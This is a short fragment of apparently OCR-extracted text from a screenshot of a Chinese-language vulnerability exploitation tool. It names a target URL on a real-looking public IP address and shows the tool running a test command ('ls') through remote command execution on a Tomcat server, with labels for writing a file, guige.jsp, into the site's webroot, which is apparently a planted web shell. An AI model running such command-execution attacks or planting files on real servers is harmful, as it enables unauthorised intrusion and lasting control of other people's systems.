 检测地址: http://121.42.51.71/redirectUserRegister.action UTF-8 50 写入内容
测试命令: ls D:\Tomcat\webapps\ROOT\ -l
命令执行 网站目录 写入 测试漏洞 D:\Tomcat\webapps\ROOT\guige.jsp
当前目录: D:\Tomcat\webapps\ROOT\